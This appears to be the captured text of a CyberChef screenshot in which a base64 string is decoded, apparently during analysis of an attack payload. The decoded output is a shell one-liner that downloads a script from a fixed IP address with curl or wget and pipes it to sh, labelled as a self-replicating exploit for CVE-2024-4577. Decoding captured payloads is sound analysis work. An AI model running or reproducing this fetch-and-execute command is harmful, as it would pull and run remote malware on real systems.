 From Base64 - CyberChef
gchq.github.io/CyberChef/#recipe=From_Base64('A-Za-z0-9...
3
Update
Download CyberChef
Last build: 25 days ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
463
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
STEP
BAKE!
Auto Bake
Input
WD0kKGN1cmwgaHR0cDovLzEwNy4xNTAuMC4xMDMvc2ggfHwgd2dldCBodHRwOi8vMTA3LjE1MC4
wLjEwMy9zaCAtTy0pOyBlY2hvICIkWCIgfCBzaCAtcyBjdmVfMjAyNF80NTc3LnNlbGZyZXA=
ABC 148 1
Tт Raw Bytes LF
Output
X=$(curl http://107.150.0.103/sh || wget http://107.150.0.103/sh -O-);
echo "$X" | sh -s cve_2024_4577.selfrep
ABC 110 1
3ms Tт Raw Bytes LF